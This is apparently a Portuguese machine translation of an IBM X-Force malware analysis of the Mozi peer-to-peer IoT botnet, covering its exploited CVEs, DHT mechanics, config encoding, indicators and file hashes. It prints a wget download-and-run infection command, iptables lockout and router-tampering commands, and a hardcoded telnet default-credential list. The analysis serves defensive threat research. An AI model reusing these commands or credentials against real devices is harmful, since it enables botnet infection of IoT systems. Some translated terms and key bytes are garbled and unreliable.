Um novo ataque de botnet é detectado

Um jogador relativamente novo na arena de ameaças, o botnet Mozi, disparou entre os dispositivos da Internet das coisas (IoT), a IBM X-Force descobriu.



Este malware está ativo desde o final de 2019 e tem sobreposição de código com Mirai e suas variantes. Mozi respondeu por quase 90% do tráfego de rede IoT observado de outubro de 2019 a junho de 2020.

Essa aquisição surpreendente foi acompanhada por um grande aumento na atividade geral de botnet de IoT, sugerindo que a Mozi não removeu concorrentes do mercado. Em vez disso, inundou o mercado, diminuindo a atividade de outras variantes. No geral, as instâncias de ataque IoT combinadas de outubro de 2019, quando os ataques começaram a aumentar notavelmente, até junho de 2020 são 400% mais altas do que as instâncias de ataque IoT combinadas nos dois anos anteriores.

Esse aumento nos ataques de IoT pode ser devido a uma série de causas, mas pode em parte resultar de um cenário de IoT em constante expansão para os agentes de ameaça visarem. Existem cerca de 31 bilhões de dispositivos IoT implantados em todo o mundo, e a taxa de implantação IoT é agora de 127 dispositivos por segundo.

Os invasores têm aproveitado esses dispositivos há algum tempo, principalmente por meio do botnet Mirai. A equipe de Serviços de Inteligência e Resposta a Incidentes (IRIS) da IBM X-Force o acompanha há quase quatro anos. Então, por que o salto repentino? A pesquisa da IBM sugere que o Mozi continua a ter sucesso em grande parte por meio do uso de ataques de injeção de comando (CMDi), que geralmente resultam da configuração incorreta de dispositivos IoT. O crescimento contínuo do uso de IoT e protocolos de configuração inadequados são os prováveis culpados por trás desse salto. Esse aumento pode ter sido impulsionado ainda mais por redes corporativas acessadas remotamente com mais frequência devido ao COVID-19.

Dispositivos IoT estão em toda parte

Um botnet IoT pode ser usado para realizar ataques de negação de serviço distribuído (DDoS), roubar dados e enviar spam. Há uma infinidade de diferentes tipos de dispositivos IoT para explorar:

- Consumidor IoT: dispositivos domésticos, como câmeras de segurança, controle de iluminação, eletrodomésticos, etc.

- IoT comercial: dispositivos projetados para uso em vários setores. Por exemplo, o setor de saúde tem marca-passos e monitores conectados à Internet. As indústrias de transporte e construção usam dispositivos associados a rastreadores de veículos, telemática, sistemas de logística e cadeia de suprimentos e modelagem de informações de construção.

- Enterprise IoT: Dispositivos projetados para uso em escritórios, como projetores, roteadores, sistemas de segurança e publicidade digital.

- A IoT Industrial: sistemas de controle industrial, sistemas de automação de linha de produção, controladores lógicos e sistemas de aeronaves.

- Infraestrutura IoT: sistemas inteligentes de gerenciamento de cidades, dispositivos de controle de tráfego, dispositivos de monitoramento de serviços públicos, etc.

- Internet de Coisas Militares: Dispositivos biométricos de combate, robôs e equipamentos de vigilância vestíveis.

Essa grande superfície de ataque deixa as organizações vulneráveis a botnets IoT. Junte isso às brechas de segurança que esses dispositivos geralmente apresentam e às práticas de proteção relaxadas na implantação. A vulnerabilidade mais notável na IoT vem por meio de ataques CMDi.

Ataques CMDi entregam Mozi Botnet

Quase todos os alvos de IoT observados pela IBM tentaram usar ataques CMDi para obter acesso inicial ao dispositivo. Se o endpoint de destino era um dispositivo IoT e é suscetível a esses ataques, a carga útil foi baixada e executada.

Os ataques CMDi são extremamente populares contra dispositivos IoT por vários motivos. Em primeiro lugar, os sistemas embarcados IoT geralmente contêm uma interface da web e uma interface de depuração que sobrou do desenvolvimento de firmware que pode ser explorada. Em segundo lugar, os módulos PHP integrados às interfaces da web IoT podem ser explorados para fornecer aos agentes mal-intencionados capacidade de execução remota. E, terceiro, as interfaces IoT geralmente ficam vulneráveis quando implantadas porque os administradores não conseguem proteger as interfaces limpando a entrada remota esperada. Isso permite que os agentes de ameaças insiram comandos de shell, como “wget”.

Nossa análise revelou que o botnet Mozi potencializa o CMDi usando um comando shell “wget” e, em seguida, alterando as permissões para permitir que o agente da ameaça interaja com o sistema afetado. Por exemplo:

wget http://xxx.xx.xxx.xxx/bins/mozi.a -o /var/tmp/mozi.a; chmod 777 /var/tmp/mozi.a; rm -rf /var/tmp/mozi.a

Se o host fosse vulnerável ao CMDi, este comando baixaria e executaria um arquivo chamado “mozi.a.” Nossa análise desta amostra em particular indica que o arquivo é executado no microprocessador sem arquitetura de estágios de pipeline interligados (MIPS). Esta é uma extensão compreendida por máquinas que executam arquitetura de computador com conjunto reduzido de instruções (RISC), que é predominante em muitos dispositivos IoT. Depois que o invasor obtém acesso total ao dispositivo por meio do botnet, o nível de firmware pode ser alterado e malware adicional pode ser plantado no dispositivo.

Embora este exemplo cite um vetor bem conhecido, ele pode continuar a ser eficaz por duas razões principais. Primeiro, novas vulnerabilidades permitem a atualização constante das tentativas de exploração por meio do CMDi, e a implementação lenta de patch pode ser explorada. Em segundo lugar, essa atividade é facilmente automatizada, permitindo que os agentes de ameaças atinjam uma ampla gama de dispositivos rapidamente e com baixo custo.

A infraestrutura do botnet Mozi parece ter origem principalmente na China, respondendo por 84% da infraestrutura observada. Esse fato se alinha com outras pesquisas de código aberto sobre a atividade de IoT em 2020.

Abaixo está uma lista de vulnerabilidades que a IBM observou que o botnet Mozi tenta explorar:

| Vulnerabilidade | Dispositivo Afetado |

| CVE-2017-17215 | Huawei HG532 |

| CVE-2018-10561 / CVE-2018-10562 | Roteadores GPON |

| CVE-2014-8361 | Dispositivos que usam o Realtek SDK |

| Roteador Sem Fio Eir D1000 RCI | Roteador sem fio Eir D1000 |

| CVE-2008-4873 | Sepal SPBOARD |

| CVE-2016-6277 | Netgear R7000 / R6400 |

| Netgear setup.cgi não autenticado RCE | Netgear DGN1000 |

| Execução de Comando MVPower DVR | MVPower DVR TV-7104HE |

| CVE-2015-2051 | Dispositivos D-Link |

| Execução de Comando D-Link UPnP SOAP | Dispositivos D-Link |

| Fornecedores CCTV-DVR RCE | Vários fornecedores CCTV-DVR |

Análise Técnica Cinema Botnet

O botnet Mozi é um botnet ponto-a-ponto (P2P) baseado no protocolo de tabela hash desleixada distribuída (DSHT), que pode se espalhar através de exploits de dispositivos IoT e senhas telnet fracas.



Após a execução, o botnet Mozi tenta ligar a porta UDP local 14737 . O exemplo lê / proc / net / tcp ou / proc / net / raw para localizar e eliminar processos que usam as portas 1536 e 5888. O exemplo verifica se o arquivo / usr / bin / python existe. Se existir, a amostra muda seu nome de processo para sshd . Caso contrário, a amostra muda para dropbear .

O botnet Mozi é conhecido por ter pelo menos duas características exclusivas. Ele usa ECDSA384 (algoritmo de assinatura digital de curva elíptica 384) para verificar sua integridade. Além disso, ele reutiliza partes do código Gafgyt.

Ele contém nós públicos DHT codificados, que podem ser usados para ingressar na rede P2P. Esses nós são:

| dht[.]transmissionbt[.]com:6881 router[.]bittorrent[.]com:6881 router[.]utorrent[.]com:6881 bttracker[.]debian[.]org:6881 212[.]129[.]33[.]59:6881 82[.]221[.]103[.]244:6881 130[.]239[.]18[.]159:6881 87[.]98[.]162[.]88:6881 |

O botnet Mozi contém quatro recursos principais. Pode conduzir ataques DDoS (HTTP, TCP, UDP); realizar ataque de execução de comando; baixe a carga maliciosa do URL especificado e execute-a; e coletar informações do bot.

Listagem de arquivos

A tabela abaixo contém detalhes de alto nível sobre os arquivos analisados. Os detalhes incluem arquivos enviados e arquivos residuais. (Arquivos residuais são arquivos que são extraídos estaticamente ou dinamicamente durante a análise de malware.) Os dados incluem o nome do arquivo, a categoria do arquivo conforme determinado pela análise, hash do arquivo e parentesco do arquivo em relação aos outros arquivos na tabela.

| Nome do arquivo | Categoria de arquivo | Hash do arquivo | Pai |

| mozi.m | Botnet | 4dde761681684d7edad4e5e1ffdb940b | N / D |

| 5738f1bc69e78d234dd04e2fbfcfb4b86403fc9117b133cf1bb7cda67e7aef0a | Botnet | 86d42d968d3d12c36722e16c78e49ffb | mozi.m |

| mozi.a | Botnet | 9a111588a7db15b796421bd13a949cd4 | N / D |

| 83441d77abb6cf328e77e372dc17c607fb9c4a261722ae80d83708ae3865053d | Botnet | dd4b6f3216709e193ed9f06c37bcc3890 | mozi.a |

Análise Comportamental do Mozi Botnet

Na execução, o exemplo tenta vincular a porta UDP local 14737 . O exemplo lê / proc / net / tcp ou / proc / net / raw para localizar e eliminar processos que usam as portas 1536 e 5888. O exemplo verifica se o arquivo / usr / bin / python existe. Se existir, a amostra muda seu nome de processo para sshd . Caso contrário, a amostra muda para dropbear :

O exemplo também tenta atualizar a lista de controle de acesso para bloquear SSH e telnet para evitar que outros botnets os usem.

| iptables -I INPUT -p tcp –destination-port 22 -j DROP iptables -I INPUT -p tcp –destination-port 23 -j DROP iptables -I INPUT -p tcp –destination-port 2323 -j DROP iptables -I OUTPUT – p tcp –source-port 22 -j DROP iptables -I OUTPUT -p tcp –source-port 23 -j DROP iptables -I OUTPUT -p tcp –source-port 2323 -j DROP |



Ele também seleciona aleatoriamente portas codificadas no iptable:

DHT

O botnet Mozi usa um protocolo DHT personalizado para desenvolver sua rede P2P. O processo de como um novo nó Mozi se junta à rede DHT é o seguinte:

- Um novo nó Mozi enviará uma solicitação HTTP inicial para http [:] // ia [.] 51 [.] La para se registrar.

- Um novo nó Mozi envia uma consulta find_node DHT para oito nós públicos DHT codificados e conecta esses nós para ingressar na rede. Find node é usado para encontrar as informações de contato de um nó dado seu ID. Esses oito nós públicos DHT codificados são os seguintes:

| dht[.]transmissionbt[.]com:6881 router[.]bittorrent[.]com:6881 router[.]utorrent[.]com:6881 bttracker[.]debian[.]org:6881 212[.]129[.]33[.]59:6881 82[.]221[.]103[.]244:6881 130[.]239[.]18[.]159:6881 87[.]98[.]162[.]88:6881 |

A amostra precisa gerar um ID para o nó atual. De acordo com um relatório da 360 Netlab sobre Mozi, o “ID tem 20 bytes e consiste no prefixo 888888 incorporado na amostra ou no prefixo especificado pelo arquivo de configuração [hp], mais uma string gerada aleatoriamente”. O arquivo de configuração é mostrado abaixo:

| [ss] bot [/ ss] [hp] 88888888 [/ hp] [contagem] http [:] // ia [.] 51 [.] la / go1? id = 19894027 & pu = http% 3a% 2f% 2fbaidu.com / [idp] [/ contagem] |



Para ingressar na rede DHT, o exemplo envia uma consulta de ping para esses nós públicos DHT codificados. A consulta ping com o ID do nó é mostrada no tráfego na figura do Wireshark abaixo.

Análise Estática

Ambas as amostras são embaladas usando um packer UPX personalizado. Ele apaga o valor de p_file_size e p_blocksize para zero na estrutura p_info.

Arquivo de configuração



O exemplo contém um arquivo de configuração codificado mostrado abaixo:

Ele contém quatro seções:

- Azul: dados de configuração (428 bytes)

- Verde: ECDSA384 assinatura 1 (96 bytes)

- Vermelho: versão de configuração (4 bytes)

- Preto: ECDSA384 assinatura 2 (96 bytes)

Os dados de configuração são codificados usando uma chave XOR codificada, 4E665A8F80C8AC238DAC4706D54F6F7E. Os dados de configuração decodificados são mostrados abaixo:

| [ss] bot [/ ss] [hp] 88888888 [/ hp] [contagem] http [:] // ia [.] 51 [.] la / go1? id = 19894027 & pu = http% 3a% 2f% 2fbaidu.com / [idp] [/ contagem] |

Os dados de configuração oferecem suporte a vários comandos marcados da seguinte forma:

| Tag (Comando) | Descrição |

| [ss] | Função de bot |

| [ssx] | ativar / desativar tag [ss] |

| [CPU] | Arquitetura de CPU |

| [cpux] | ativar / desativar tag [cpu] |

| [nd] | novo nó DHT |

| [HP] | Prefixo de hash de nó DHT |

| [Informática] | Tipo de ataque DDoS |

| [ver] | Valor na seção V no protocolo DHT |

| [sv] | Atualizar configuração |

| [Fora] | Atualizar bot |

| [dr] | Baixe e execute o payload do URL especificado |

| [rn] | Execute o comando especificado |

| [mergulho] | ip: porta para baixar o bot Mozi |

| [idp] | bot de relatório |

| [contagem] | URL que costumava relatar o bot |

O botnet Mozi reutiliza partes do código Gafgyt no ataque DDoS. Ele oferece suporte a vários tipos de ataque DDoS, como HTTP, TCP e UDP.

A assinatura 1 ECDSA384 é usada para verificar o valor de hash dos dados de configuração. A chave pública codificada usada para verificar é:

| 4C A6 FB CC F8 9B 12 1F 49 64 4D 2F 3C 17 D0 B8 E9 7D 24 24 F2 DD B1 47 E9 34 D2 C2 BF 07 AC 53 22 5F D8 92 FE ED 5F A3 C9 5B 6A 16 BE 84 40 77 88 |

Ele é codificado com a chave XOR 4E665A8F80C8AC238DAC4706D54F6F7E. A chave pública decodificada é:

| 02 c0 a1 43 78 53 ser 3c c4 c8 0a 29 e9 58 bf c6 a7 1b 7e ab 72 15 1d 64 64 98 95 c4 6a 48 c3 2d 6c 39 82 1d 7e 25 f3 80 44 f7 2d 10 6b cb 2f 09 c6 |

A versão de configuração determina quando atualizar o bot. Ele irá atualizar o bot quando este valor for maior que seu valor atual. A assinatura 2 do ECDSA384 é usada para verificar essas três primeiras partes do arquivo de configuração. A chave pública codificada usada para verificar é:

| 4C B3 8F 68 C1 26 70 EB 9D C1 68 4E D8 4B 7D 5F 69 5F 9D CA 8D E2 7D 63 FF AD 96 8D 18 8B 79 1B 38 31 9B 12 69 73 A9 2E B6 63 29 76 AC 2F 9E 94 A1 |

Ele é codificado com a chave XOR 4E665A8F80C8AC238DAC4706D54F6F7E. A chave pública decodificada é:

| 02 d5 d5 e7 41 ee dc c8 10 6d 2f 48 0d 04 12 21 27 39 c7 45 0d 2a d1 40 72 01 d1 8b cd c4 16 65 76 57 c1 9d e9 bb 05 0d 3b cf 6e 70 79 60 f1 e ef |



Enumeração de login Telnet

Além das vulnerabilidades que o botnet Mozi explora para obter acesso ao dispositivo da vítima, o botnet Mozi também pode usar credenciais telnet de força bruta usando uma lista de credenciais codificada:

| root admin CUAdmin rapport padrão super telnetadmin !! Huawei keomeo suporte CMCCAdmin e8telnet e8ehome1 e8ehome usuário mãe Administrador serviço supervisor convidado admin1 administrador 666666 888888 ubnt tech xc3511 vizxv Pon521 e2008jl r @ p8p0r + GM8182 gponteG2 hqprg2 hQRG2 gponte521 hQJe2 gponteG2 hqtG2 hqtg2 hqprg2 hQRG2 gtg2 gponte521 hQJeG2 gponterG2g2 hqtG2 gtg2 gponterG4 hQWg2 gponterG2g2 hqtG2 gponterG2g2 hqtG2 hQWg2 gponterG4 xprg2 hQWg2 gponterG2 xprg2 hqtg2 gponterG2 gtg2 xprg2 gtw4 gponterG2 xprg2 gtw4 gtg2 xprg2 hqtG2 gtg2 xprg2 xprg2 xprg2 gt. adminpass xmhdipc juantech @HuaweiHgw adminHW 2010vesta 2011vesta plumeria0077 cat1029 123456 54321 hi3518 senha 12345 desgraçado passagem admin1234 1111 smcadmin 1234 klv123 klv1234 ZTE jvbzd anko zlxx 7ujMko0vizxv 7ujMko0admin sistema ikwb dreambox realtek 00000000 1111111 meinsm |

Segue-se uma força bruta de login telnet usada pelo exemplo:

Indicadores

Mozi.m e Mozi.a

Rede

| dht[.]transmissionbt[.]com:6881 router[.]bittorrent[.]com:6881 router[.]utorrent[.]com:6881 bttracker[.]debian[.]org:6881 212[.]129[.]33[.]59:6881 82[.]221[.]103[.]244:6881 130[.]239[.]18[.]159:6881 87[.]98[.]162[.]88:6881 |

Strings notáveis (descompactadas)

| 8.8.8.8 / proc / net / route Mozilla / 4.0 (compatível; MSIE 8.0; Windows NT 5.2; Trident / 6.0) Mozilla / 4.0 (compatível; MSIE 10.0; Windows NT 6.1; Trident / 5.0) Mozilla / 4.0 (compatível; MSIE 8.0; Windows NT 5.1; pl) Opera 11.00 Mozilla / 4.0 (compatível; MSIE 8.0; Windows NT 6.0; en) Opera 11.00 Mozilla / 4.0 (compatível; MSIE 8.0; Windows NT 6.0; ja) Opera 11.00 Mozilla / 4.0 (compatível; MSIE 8.0; Windows NT 6.1; de) Opera 11.01 Mozilla / 4.0 (compatível; MSIE 8.0; Windows NT 6.1; fr) Opera 11.00 Mozilla / 5.0 (Windows NT 6.1; WOW64) AppleWebKit / 537.36 (KHTML, como Gecko) Chrome / 50.0 .2661.102 Safari / 537.36 Mozilla / 5.0 (Windows NT 10.0; Win64; x64) AppleWebKit / 537.36 (KHTML, como Gecko) Chrome / 51.0.2704.79 Safari / 537.36 Mozilla / 5.0 (Windows NT 6.1; WOW64; rv: 45.0) Gecko / 20100101 Firefox / 45.0 Mozilla / 5.0 (iPhone; CPU iPhone OS 8_4 como Mac OS X) AppleWebKit / 600.1.4 (KHTML, como Gecko) Versão / 8.0 Mobile / 12H143 Safari / 600.1.4 Mozilla / 5.0 (Windows NT 6.1; WOW64; rv: 41.0) Gecko / 20100101 Firefox / 41.0 Mozilla / 5.0 (Windows NT 6.1; WOW64) AppleWebKit / 537.36 (KHTML, como Gecko) Chrome / 45.0. 2454.101 Safari / 537.36 Mozilla / 5.0 (Windows NT 6.1; WOW64) AppleWebKit / 537.36 (KHTML, como Gecko) Chrome / 46.0.2490.80 Safari / 537.36 Mozilla / 5.0 (Macintosh; Intel Mac OS X 10_11) AppleWebKit / 601.1.56 (KHTML , como Gecko) Versão / 9.0 Safari / 601.1.56 Mozilla / 5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit / 601.2.7 (KHTML, como Gecko) Versão / 9.0.1 Safari / 601.2.7 Mozilla / 5.0 (Windows NT 6.1; WOW64; Trident / 7.0; rv: 11.0) como Gecko Mozilla / 4.0 (compatível; MSIE 6.1; Windows XP) Opera / 9.80 (Windows NT 5.2; U; ru) Presto / 2.5.22 Versão /10.51 Opera / 9.80 (X11; Linux i686; Ubuntu / 14.10) Presto / 2.12.388 Versão / 12.16 Mozilla / 5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit / 537.75.14 (KHTML, como Gecko) Versão / 7.0. 3 Safari / 7046A194A Mozilla / 5.0 (Windows NT 10.0; WOW64) AppleWebKit / 537.36 (KHTML, como Gecko) Chrome / 50.0.2661.102 Safari / 537.36 Mozilla / 5.0 (Windows NT 6.1; WOW64) AppleWebKit / 537.36 (KHTML, como Gecko) Chrome / 50.0.2661.94 Safari / 537.36 Mozilla / 5.0 (Linux; Android 4.4.3) AppleWebKit / 537.36 (KHTML, como Gecko) Chrome / 50.0.2661.89 Mobile Safari / 537.36 Mozilla / 5.0 (Linux; Android 4.4.3; HTC_0PCV2 Build / KTU84L) AppleWebKit / 537.36 (KHTML, como Gecko) Versão / 4.0 Chrome / 33.0.0.0 Mobile Safari / 537.36 Mozilla / 4.0 (compatível; MSIE 8.0; X11; Linux x86_64 ; pl) Opera 11.00 Mozilla / 4.0 (compatível; MSIE 9.0; Windows 98; .NET CLR 3.0.04506.30) Mozilla / 4.0 (compatível; MSIE 9.0; Windows NT 5.1; Trident / 5.0) Mozilla / 4.0 (compatível; MSIE 9.0; Windows NT 6.0; Trident / 4.0; GTB7.4; InfoPath.3; SV1; .NET CLR 3.4.53360; WOW64; en-US) Mozilla / 4.0 (compatível; MSIE 9.0; Windows NT 6.1; Trident / 4.0; FDM; MSIECrawler; Media Center PC 5.0) Mozilla / 4.0 (compatível; MSIE 9.0; Windows NT 6.1; Trident / 4.0; GTB7.4; InfoPath.2; SV1; .NET CLR 4.4.58799; WOW64; en-US) Mozilla / 4.0 (compatível; MSIE 9.0; Windows NT 6.1; Trident / 5.0; FunWebProducts) Mozilla / 5.0 (Macintosh; Intel Mac OS X 10.6; rv: 25.0) Gecko / 20100101 Firefox / 25.0 Mozilla / 5.0 (Macintosh; Intel Mac OS X 10.8; rv: 21.0) Gecko / 20100101 Firefox / 21.0 Mozilla / 5.0 (Macintosh; Intel Mac OS X 10.8; rv: 24.0) Gecko / 20100101 Firefox / 24.0 Mozilla / 5.0 (Macintosh; Intel Mac OS X 10_10; rv: 33.0 ) Gecko / 20100101 Firefox / 33.0 OBTER HEAD POST ./config / tmp / config cfgtool set /mnt/jffs2/hw_ctree.xml InternetGatewayDevice.ManagementServer URL “ http://127.0.0.1 “ cfgtool set /mnt/jffs2/hw_ctree.xml InternetGatewayDevice.ManagementServer ConnectionRequestPassword “acsMozi” iptables -I INPUT -p tcp –destination-port 35000 -j DROP iptables -I INPUT -p tcp –destination-port 50023 -j DROP iptables -I OUTPUT -p tcp –source-port 50023 -j DROP iptables -I OUTPUT – p tcp –source-port 35000 -j DROP iptables -I INPUT -p tcp –destination-port 7547 -j DROP iptables -I OUTPUT -p tcp –source-port 7547 -j DROP [cpux] [/ cpux] [cpu] [/ cpu] [ssx] [/ ssx] [ss] [/ ss] nenhum [sv] [/ sv] [rn] [/ rn] executar: [nd] [/ nd] / tmp / var / temp iptables – I INPUT -p udp -destination-port% d -j ACCEPT iptables -I SAÍDA -p udp –source-port% d -j ACEITAR iptables -I PREROUTING -t nat -p udp –destination-port% d -j ACEITAR iptables -I POSTROUTING -t nat -p udp –source-port% d -j ACEITAR 0.0.0.0 [idp] Este nó não aceita anúncios dht.transmissionbt.com:6881 router.bittorrent.com:6881 router.utorrent.com:6881 bttracker.debian.org:6881 212.129.33.59:6881 82.221.103.244:6881 130.239.18.159:6881 87.98.162.88:6881 |

Conclusão

O cenário do botnet IoT continua mudando e os dados do IBM Security sugerem que os agentes de ameaças permanecem ativos neste espaço. À medida que grupos de botnet mais novos, como o Mozi, aumentam as operações e a atividade geral de IoT, as organizações que usam dispositivos de IoT precisam estar cientes da ameaça em evolução. A IBM está cada vez mais vendo dispositivos IoT corporativos sendo atacados por invasores. A injeção de comando continua sendo o principal vetor de infecção de escolha para os agentes de ameaça, reiterando a importância de alterar as configurações padrão do dispositivo e usar testes de penetração eficazes para encontrar e corrigir lacunas na armadura.

Atributos de arquivo

Metadados Mozi.m

| Nome do arquivo: | Mozi.m |

| Tamanho do arquivo: | 108,808 |

| MD5: | 4dde761681684d7edad4e5e1ffdb940b |

| SHA1: | 2327be693bc11a618c380d7d3abc2382d870d48b |

| SHA256: | d546509ab6670f9ff31783ed72875dfc0f37fa2b666bd5870eecaaed2ebea4a8 |

| Tipo de arquivo: | ELF executável MSB de 32 bits, MIPS, MIPS-I versão 1 (SYSV), vinculado estaticamente, removido |

| Categoria: | Botnet |

| Nome IRIS: | Cinema |

| Outros nomes: |

Mozi.a Metadata

| Nome do arquivo: | Mozi.a |

| Tamanho do arquivo: | 95,268 |

| MD5: | 9a111588a7db15b796421bd13a949cd4 |

| SHA1: | 034c8c51a58be11ca620ce3eb0d43d5a59275d2f |

| SHA256: | e15e93db3ce3a8a22adb4b18e0e37b93f39c495e4a97008f9b1a9a42e1fac2b0 |

